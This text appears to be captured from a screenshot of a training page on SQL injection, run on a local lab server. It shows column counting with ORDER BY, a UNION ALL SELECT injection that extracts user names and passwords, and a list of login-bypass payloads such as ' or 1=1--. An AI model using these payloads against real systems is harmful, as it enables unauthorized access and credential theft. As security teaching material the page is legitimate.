 INetSecurity.IN- E_Learn
chrome://newtab
192.168.0.106/tutorial/sql/index.php
official
INETSECURITY.IN E-Learning : SQL INJECTIONS
Logout
Ready to Leave?
Select "Logout" below if you are ready to end your current
session.
Cancel
Logout
Dashboard / Hello! Joshua
Emp-Details
View Details
Login
View Details
Finding how many columns
in SELECT query
ORDER BY 1--
ORDER BY 2--
ORDER BY N-- so on
Keep going until you get an error. Error means you found
the number of selected columns.
Sql Injections :
Query :
SELECT * FROM table UNION ALL SELECT name, pass
FROM user
Injection in URL: '
UNION ALL SELECT 1, 'name', 'pass', 4 FROM USER--
SQL Injection in Vulnerable
Login Page
admin' --
admin' #
admin'/*
' or 1=1--
' or 1=1#
' or 1=1/*
') or '1'='1--
') or ('1'='1--
Copyright © INetSecurity.IN
4:00 PM